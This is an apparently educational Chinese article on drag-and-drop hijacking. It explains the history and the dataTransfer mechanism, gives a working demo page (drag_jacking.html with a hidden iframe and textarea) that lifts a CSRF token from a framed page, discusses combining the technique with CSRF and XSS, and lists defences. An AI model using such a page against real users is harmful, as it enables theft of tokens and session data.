拖放劫持发展历程:
在2010的Black Hat Europe大会上,Paul Stone提出了点击劫持的技术演进版本:拖放劫持。由于用户需要用鼠标拖放完成的操作越来越多(如复制粘贴、小游戏等等),拖放劫持大大提高了点击劫持的攻击范围,将劫持模式从单纯的鼠标点击拓展到了鼠标拖放行为。
最主要的是,由于拖放操作不受浏览器“同源策略“影响,用户可以把一个域的内容拖放到另一个不同的域,由此攻击者可能通过劫持某个页面的拖放操作实现对其他页面链接的窃取,从而获得session key,token,password等敏感信息,甚至能将浏览器中的页面内容拖进文本编辑器,查看源代码。
2011年出现的Cookiejacking攻击就是拖放攻击的代表,此攻击的成因是由于本地Cookie可以用标签嵌入,进而就可以利用拖放劫持来盗取用户的Cookie。在JavaScript或者Java API的支持下,这个攻击过程会变得非常隐蔽。因为它突破了传统ClickJacking一些先天的局限,所以这种新型的"拖拽劫持"能够造成更大的破坏。
拖放劫持核心思路:
"拖放劫持"的思路是诱使用户从隐藏的不可见iframe中"拖拽"出攻击者希望得到的数据,然后放到攻击者能控制的另外一个页面中,从而窃取数据。(突破同源限制)
拖放劫持技术原理:
- 支持Drag&Drop API
主流的浏览器都有drag-and-drop API 接口,供网站开发人员创建交互式网页。但是,这些 API 接口在设计时没有考虑很多的安全性问题,导致通过拖拽就可以实现跨域操作。利用拖拽技术,攻击者可以突破很多已有的安全防御措施,
利用拖拽技术,攻击者可以轻易将文本注入到目标网页。在实际实施过程中,攻击者欺骗用户选择输入框的内容,完成拖拽操作。另外一种方式是,通过浏览器的 API 接口将 iframe 中的内容拖拽到目标网页的 text area 中,攻击者就可以获得用户网页中存在的敏感信息 - dataTransfer对象
为了能够协助通过拖放操作传递数据,在IE5.0以后引入了dataTransfer对象,他作为event对象的一个属性出现,用于从被拖动的对象传递字符串到放置对象。 dataTransfer对象定义了两个主要方法:getData()和setData()。
event.dataTransfer.setData(“text”,”sometext”);
event.dataTransfer.setData(“URL”,”http://www.a.com”);
var url = event.dataTransfer.getData(“URL”);
var text = event.dataTransfer.getData(“text”);
getData操作完成获取由setData所存储的数据。
setData操作完成向系统剪贴板中存储需要传递的数据,传递数据分为两种类型:文本数据和URL数据。在HTML5的扩展中,其允许指定任意的MIME类型。
有了dataTransfer对象和操作方法后,就为跨域传递数据提供了有效的技术手段
拖放劫持简单实现:
1、.使用iframe标签导入另一网页(假设带有token),并设置成不可见覆盖在要拖动图片的上层。
2、在终点位置设置一个透明的textarea,用户拖动图片的过程其实是选中图片上层载入的另一网页资源,并将网页资源移动到textarea中使用inner.html将源码打印
3、在起点和终点处都加载要拖动的图片,初始时起点图片alpha为1,终点alpha为0,结束时起点alpha为0,终点alpha为1。
4、拖动函数drag()和施放函数drop()都命名在iframe和textarea中,并不是图片拖动,使用户以为自己在拖动图片,其实拖动的是图片上放的网页资源
5、火狐浏览器拖动过程流畅没有问题;IE浏览器在拖动时能明显看出是在拖动网页资源,而不是图片;Chrome浏览器不可拖动。


简单的界面,用户需要将图片拖拽进矩形框中,但在矩阵框和图片上方各隐藏一个alpha为0的iframe和textarea,在testarea处隐藏着一个跟下方图片一摸一样的不可见的图片资源。

点击勾选的checkbox就可以看到隐藏的部分(iframe和textarea),其中iframe使用src加载了另一个网站资源(token.html)

当鼠标按在图片上时,实际上是按住了iframe中的内容,同时将图片的alpha值设为0,让图片在原位置“消失”,给用户以为正在按住图片的错觉,当把鼠标移动至矩形区域内并松开的同时让矩阵内隐藏的图片完全显示,让用户误以为完成了拖动操作

用户的拖动和释放实际上是使用getdata方法和setdata方法,先将选中的信息储存在剪贴板中然后将信息打印在textarea中,由于加载的网页使用了携带token的form提交,所以就可以轻松拿到用户的token信息。
(drag_jacking.html):
<html><head>
<title>
Drag and Drop Attack Demo
</title>
<style type=“text/css”>
#div1 {width:350px;height:70px;padding:10px;border:1px solid #aaaaaa;}
.IFrame_hidden{
height: 50px;
width: 70px;
margin-left: 110px;
overflow: hidden;
opacity: 0;
z-index: 2;
position: absolute;
}
.text_area_hidden{
height: 69px;
width: 336px;
border:1px solid black;
overflow: hidden;
opacity: 0;
position:absolute;
contenteditable=“true”;
z-index: 2;
}
.ball{
width: 336px;
height: 59px;
opacity: 1;
position: absolute;
z-index: 1;
}
.ball_1{
width: 336px;
height: 59px;
opacity: 0;
position:absolute;
z-index: 1;
}
.center{margin-right:auto;
margin-left:auto;
vertical-align:middle;
text-align:center;
margin-top:250px;
}
</style>
</head>
<body onLoad=“Init()”>
<script>
function allowDrop(ev){
ev.preventDefault();
}
function drag(ev){
var ball = document.getElementById(‘drag1’);
ball.style.opacity = 0;
ev.dataTransfer.setData(“Text”,ev.target.id);
}
function drop(ev){
var ball_1 = document.getElementById(‘hide_ball_1’)
ball_1.style.opacity = 1;
var info = document.getElementById(“target”);
info.innerHTML += ev.dataTransfer.getData(‘text/html’);
}
function Init(){
var source = document.getElementById(“source”);
if(source.addEventListener){
target.addEventListener(“drop”,drag_iframe,false);
}
}
</script>
<p style=“margin-left: 630px;margin-top: 100px”>拖动 机器人 图片到矩形框中:</p>
<div id=“div1” οndrοp=“drop(event)” οndragοver=“allowDrop(event)” style=“margin-left: 550px;margin-top: 50px”>
<img id=“hide_ball_1” src=“Dolphin.jpg” class=“ball_1”>
<textarea id=“target” class=“text_area_hidden” οndrοp=“drop(event)” οndragοver=“allowDrop(event)”>text</textarea>
</div>
<br>
<div id=“source” οndrag=“drag(event)” style=“margin-left: 550px;margin-top: 30px”>
<img id=“drag1” src=“Dolphin.jpg” class=“ball”>
<iframe id=“IFrame_1” src=“token.html” class=“IFrame_hidden” οndrag=“drag(event)” scrolling=“no”></iframe>
</div>
<div class=“center”>
<center>
<center>
<input id=“showHide_frame” type=“checkbox” οnclick= "
var IFrame_1 = document.getElementById(‘IFrame_1’);
IFrame_1.style.opacity = this.checked ? ‘1’: ‘0’;"/>
<label for=“showHide_frame”>
show the jacked I–Frame
</label>|
<input id=“showHide_text” type=“checkbox” οnclick="var text_1 = document.getElementById(‘target’);text_1.style.opacity = this.checked ? ‘1’: ‘0’; "/>
<label for=“showHide_text”>
Show the jacked Textarea
</label>|
<input type=“button” value=“Replay” οnclick=“location.reload();reload_text();”>
</center><br><br><b>
</b>
</center>
</div>
</body>
</html>
(token.html):
<!DOCTYPE HTML>
<html>
<head>
<meta charset=“utf-8”>
111111
</head>
<body>
<form method=“post”>
<input type=“hidden” name=“csrf_token” value=“0123456789”/>
</form>
<a href=“https://passport.testa.com/?logout$token=0123456789”>tuichu</a>22222222222222222
</body>
</html>
拖放劫持与其他漏洞结合技术:
1、 结合CSRF漏洞
CSRF (Cross-Site Request Forgery CSRF)是指跨站点请求伪造漏洞,目前广泛使用的CSRF漏洞防御技术是 token 识别技术。token 是网站给每一次 HTTP 连接分配的随机数,用来标识不同的用户身份。对于网站开发人员,最方便实用的方法是将 token 存储在页面隐藏的表单中,最终跟随信息共同提交到服务器端。服务器检查该参数,判断用户身份的真实性。因此成功实施 CSRF 攻击的关键因素是正确获取 token 值,攻击者需要将载入目标网页 iframe 中 token 自动添加攻击者可控组件后面。
2、 结合XSS漏洞
Dragjacking 和反射型 XSS (跨站点脚本漏洞) 结合,转变为存储型XSS 漏洞。反射型 XSS 漏洞最重要的特征是难于利用。通过Dragjacking 漏洞,反射型 XSS 可以转化为存储型 XSS 漏洞,只要攻击者预先编写好payload并隐藏起来,用户拖放此脚本到漏洞点,就可以在用户浏览器上执行任意的JavaScript 代码,因此具有极大的危害性。
拖放劫持防御方法:
1、 更换更安全的浏览器并拒绝危险组件
目前只有FireFox和IE浏览器支持拖放功能,Chrome并不支持拖放功能,所以使用Chrome浏览器可在一定程度上防御拖放攻击;对于IE浏览器来说,不使用ActiveX这类危险组件也可以有效防御拖放攻击。
2、 注意观察拖放内容
在支持拖放功能的火狐和IE浏览器中,在拖动的过程中能清楚的看到鼠标移动时拖放的内容,对于拖放劫持而言图片的“移动”并不是拖动的结果,而是两个位置、两张图片,透明度交替变换的作用,真正移动的是图片上方的js代码,所以只要认真看清楚拖动的时候,鼠标下面是不是图片就可以有效防御拖放劫持。
